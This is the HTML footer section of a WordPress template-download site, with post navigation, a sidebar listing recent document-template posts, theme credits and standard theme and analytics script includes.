		<div class="nav-links"><div class="nav-previous"><a href="https://creative.maexproit.com/blank-certificate-of-achievement-template/" rel="prev"><span>Previous post</span> Blank Certificate Of Achievement Template</a></div><div class="nav-next"><a href="https://creative.maexproit.com/label-template-21-per-sheet-word/" rel="next"><span>Next post</span> Label Template 21 Per Sheet Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://creative.maexproit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creative.maexproit.com/customer-site-visit-report-template/">Customer Site Visit Report Template</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/madeline-hunter-lesson-plan-template-blank/">Madeline Hunter Lesson Plan Template Blank</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/free-basic-resume-templates-microsoft-word/">Free Basic Resume Templates Microsoft Word</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/microsoft-word-resume-template-free/">Microsoft Word Resume Template Free</a>
									</li>
											<li>
					<a href="https://creative.maexproit.com/capability-statement-template-word/">Capability Statement Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>